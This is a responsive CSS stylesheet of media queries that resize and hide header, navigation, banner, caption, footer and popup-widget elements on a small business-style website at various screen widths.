    @media screen and (max-width:1160px) {



        #header .secondary-navigation a {



          font-size: 12px!important;



        }



    }







    @media screen and (max-width:1090px) {



        .top-phone {



          right: -12px;



        }



    }



   



    @media screen and (max-width:991px) {



       .top-cta {



         display: none;



       }



       .social-media-icons {



         text-align: left;



         margin-bottom:20px;



       }







       #copyright-note {



         text-align:left;



       }







       .bottom-links {



         margin-bottom: 20px;



       }



    } 







    @media screen and (max-width:961px) {



        #header .secondary-navigation a {



          font-size: 12px!important;



        }



        .front_slogan_wrap {



          display: none;



        }



    }







    @media screen and (max-width:935px) {



        .caption-title {



            font-size: 16px !important;



            letter-spacing: .2px !important;



            text-align: center !important;



            max-width: 100% !important;



            padding: 5px 10px !important;



            border-radius: 0 !important;



            top: auto !important;



            bottom: 0 !important;



            width: 100% !important;



            background:#000 !important;



        }



    }











    @media screen and (max-width:865px) {



    #navigation .menu li.pull {



      display: none !important;



    }







    .logo-wrap {



        text-align: left !important;



    }



    #logo img {



        top: 15px !important;



        left: 10px !important;



    }



    #header h1, #header h2, .site-description {



        float: none;



        text-align: left !important;



        width: 100%;



        max-width: 100%;



        padding: 0;



    }



    .secondary-navigation {



        top: -7px;



    }



    .top-phone {



        right: 3px;



    }







}







@media screen and (max-width:720px) {



    .sidebar-alt {



      float: none;



      width: 100% !important;



      margin: 0 auto;



    }



}











@media screen and (max-width:550px) {



    .front-banner {



      width: 100%;



      background-size: 99.999%;



      max-width: 1153px;



      height: 139px;



      position: relative;



    }







    .caption-title {



      font-size: 12px !important;







    }



    .caption-description {



      display: none;



    }







    .cta-link:hover {



      color:#fff;



      text-decoration:none;



    }







    .fp-link-1 {



        margin-right: 0;



        padding: 10px;



        background: #1D95A8;



        color: #fff;



        font-size: 14px;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-bottom: 16px;



    }



    .fp-link-2 {



        margin-left: 0;



        padding: 10px;



        font-size: 14px;



        background: #1D95A8;



        color: #fff;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-top: 16px;



        margin-bottom: 25px;



    }



    .fp-link-2:hover {



        color: #fff;



    }



}











@media screen and (max-width:500px) {



    footer .container {



      min-height:400px;



    }



    .btm-sep {

      display:none;    

    }



    .bottom-links a {

      display:block;   

      text-align:left; 

      margin:15px 0;

    }



}











@media screen and (max-width:430px) {



    .tp-text, .top-call-link {



      font-size:13px;



    }



    .top-phone .tp-circle {



      color: #DA4453;



      font-size: 15px;



    }



}


@media screen and (max-width: 390px) {
	.bhxJlG {
		flex-basis: 100% !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
		padding: 20px !important;
	}
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 17px !important;
		display: inline-block !important;
		padding: 18px 20px !important;
		text-align: center !important;
	}
	.eapp-popup-block-variation-title-component.jsx-2130822146 {
		font-size: 33px !important;
	}
	.eapp-popup-content-inner {
		width: 100% !important;
	}
}




@media screen and (max-width:359px) {



    .tp-text, .top-call-link {



      font-size:12px;



      text-transform:capitalize;



    }







    #header .logo-wrap {



      margin-left:-12px;



    }







    #logo img {



      max-width: 100px;



    }



}


@media screen and (max-width: 320px) {
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 14px !important;
	}
}




